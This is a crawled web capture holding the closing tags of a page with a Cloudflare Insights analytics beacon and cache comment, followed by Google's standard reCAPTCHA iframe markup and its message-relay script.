<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd5c8f32f449428b9ac360b91d5fbb66","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-21 16:33:02 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0dAPHwNrekAElnpFT9ZpuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769225314633');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>